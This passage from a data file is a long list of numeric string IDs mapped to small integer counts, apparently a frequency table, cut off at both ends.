:3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":5,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":5,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":6,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":3,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":7,"15687":2,"15513":1,"15784":11,"15785":4,"15596":4,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":2,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":12,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":2,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":2,"17862":5,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":4,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":3,"2460":5,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":2,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":3,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":1,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":5,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":2,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":1,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":5,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":2,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"257":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":5,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"